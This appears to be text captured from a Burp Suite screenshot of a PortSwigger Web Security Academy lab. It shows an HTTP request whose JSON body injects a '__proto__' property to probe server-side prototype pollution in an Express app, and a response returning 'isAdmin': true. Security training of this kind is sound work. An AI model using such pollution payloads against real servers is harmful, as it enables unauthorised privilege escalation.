 Send Cancel < ▼ > ▼ Target: https://0aa500d20448bb6383a94b7000f8006
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0aa500d20448bb6383a94b7000f8006c.web-security-academy.net
3 Cookie: session=eJoEp1jlMOUDCWnJlqwXdahnfMKvW3hH
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 199
6
7 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"eJoEp1jlMOUDCWnJlqwXdahnfMKvW3hH",
"__proto__":{
"json spaces":10
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"14e-/rxYzhSfiD4zL1vVonmGpZgVmW0"
6 Date: Sun, 25 Feb 2024 14:54:47 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 334
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": true,
21 "json spaces": 10
22 }